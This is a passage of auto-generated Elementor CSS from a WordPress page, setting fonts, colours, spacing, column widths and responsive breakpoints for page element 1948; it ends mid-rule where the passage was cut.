.elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-335ecea.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-335ecea .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-335ecea .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-424f206.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-424f206.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-424f206.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-424f206 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-424f206 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-424f206 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4f39901.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4f39901.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4f39901.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4f39901 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-4f39901 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-4f39901 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-258d1ab.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-258d1ab.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-258d1ab.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-258d1ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-258d1ab .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-258d1ab .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6a1e4bc.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6a1e4bc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-37206b0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-37206b0.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-37206b0.elementor-column, .elementor-1948 .elementor-element.elementor-element-37206b0.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-37206b0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1948 .elementor-element.elementor-element-37206b0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1948 .elementor-element.elementor-element-00e0df1.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-00e0df1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-00e0df1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-00e0df1 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-00e0df1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-14f92e0.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-14f92e0.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-14f92e0.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-14f92e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-14f92e0 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-14f92e0 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-bed3408.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-bed3408.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-bed3408.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-bed3408 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-bed3408 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-bed3408 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-307e737.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-307e737.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-307e737.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-307e737 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-307e737 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-848efcd.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-848efcd.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-848efcd.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-848efcd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-848efcd .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-848efcd .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-49d286c.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-49d286c.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-49d286c.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-49d286c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-49d286c .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-49d286c .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-9740ce6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1948 .elementor-element.elementor-element-9740ce6 .elementor-divider-separator{width:86%;}.elementor-1948 .elementor-element.elementor-element-9740ce6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1948 .elementor-element.elementor-element-ce047e1.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ce047e1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ce047e1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ce047e1 .elementor-heading-title{color:var( --e-global-color-bd83bb2 );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-ce047e1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-235921a.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-235921a.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-235921a.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-235921a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-235921a .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-235921a .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-08608c2.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-08608c2.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-08608c2.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-08608c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-08608c2 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-08608c2 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-15d622d > .elementor-container{min-height:199px;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-d2c4af9:not(.elementor-motion-effects-element-type-background), .elementor-1948 .elementor-element.elementor-element-d2c4af9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-d2c4af9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-d2c4af9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1948 .elementor-element.elementor-element-b2f60b6 .elementor-repeater-item-908618f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column{width:26%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-61a3997 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6dc6325{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-6dc6325 img{max-width:50px;}.elementor-1948 .elementor-element.elementor-element-29fa83f.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-29fa83f.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-29fa83f.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-29fa83f{width:auto;max-width:auto;text-align:center;}.elementor-1948 .elementor-element.elementor-element-29fa83f > .elementor-widget-container{padding:0px 13px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-29fa83f .elementor-heading-title{color:#FFFFFF;font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:24px;}.elementor-1948 .elementor-element.elementor-element-29fa83f .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column{width:calc ( 100% - 37% );align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-f71fc9e > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1948 .elementor-element.elementor-element-f2df6b1.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f2df6b1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f2df6b1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f2df6b1{width:auto;max-width:auto;text-align:center;}.elementor-1948 .elementor-element.elementor-element-f2df6b1 .elementor-heading-title{color:#FFFFFF;font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:24px;}.elementor-1948 .elementor-element.elementor-element-f2df6b1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-d0c9a87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column{width:13%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-ada315d{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-ada315d img{max-width:140px;}.elementor-1948 .elementor-element.elementor-element-d58df8f{--spacer-size:3px;}.elementor-1948 .elementor-element.elementor-element-885279d.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-885279d.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-885279d.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-885279d{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-885279d .elementor-heading-title{color:var( --e-global-color-3f7dca6 );font-family:"Heebo", Sans-serif;font-size:11px;font-weight:400;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-885279d .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2d64388.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2d64388.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2d64388.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2d64388{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-2d64388 .elementor-heading-title{color:#FC0808;font-family:"Heebo", Sans-serif;font-size:11px;font-weight:bold;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-2d64388 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-b2f60b6:not(.elementor-motion-effects-element-type-background), .elementor-1948 .elementor-element.elementor-element-b2f60b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-035d34e );}.elementor-1948 .elementor-element.elementor-element-b2f60b6{overflow:hidden;box-shadow:0px -6px 10px 0px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad > .elementor-container{justify-content:center !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:center !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-b2f60b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1948 .elementor-element.elementor-element-f71fc9e{width:46.402%;}.elementor-1948 .elementor-element.elementor-element-d0c9a87{width:19.93%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-type-html{font-size:var( --e-global-typography-9aa9dff-font-size );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-message{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column{width:40%;}.elementor-1948 .elementor-element.elementor-element-29fa83f .elementor-heading-title{font-size:14px;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column{width:40%;}.elementor-1948 .elementor-element.elementor-element-f2df6b1 .elementor-heading-title{font-size:14px;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column{width:20%;}.elementor-1948 .elementor-element.elementor-element-ada315d img{width:80%;}.elementor-1948 .elementor-element.elementor-element-b2f60b6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1948 .elementor-element.elementor-element-56dde33 .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group > label{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-type-html{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group .elementor-field, .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-subgroup label{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-d5ddb98{padding:40px 0px 40px 0px;}.elementor-1948 .elementor-element.elementor-element-dd7576c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-2f433e7 .elementor-heading-title{font-size:30px;line-height:1em;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1948 .elementor-element.elementor-element-cbfae50{padding:20px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6365553 > .elementor-element-populated{padding:0px 20px 10px 20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-f23846b{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-8037682{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-dc80bc4 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-2c14004{--spacer-size:10px;}.elementor-1948 .elementor-element.elementor-element-d65356b .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-96c3c3c{--spacer-size:10px;}.elementor-1948 .elementor-element.elementor-element-8af21b7 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-c708c25 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-53779ac > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-1948 .elementor-element.elementor-element-785e373{text-align:center;}.elementor-1948 .elementor-element.elementor-element-f79d9fd{text-align:center;}.elementor-1948 .elementor-element.elementor-element-f79d9fd .elementor-heading-title{font-size:30px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group > label{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-type-html{font-size:var( --e-global-typography-9aa9dff-font-size );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-message{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-1948 .elementor-element.elementor-element-1214f60 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-cfcacee{margin-top:0px;margin-bottom:20px;}.elementor-1948 .elementor-element.elementor-element-815fbc0.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-d516231 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-4fde2e8 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-0e9cc72 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-777dde6 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-297fe4a 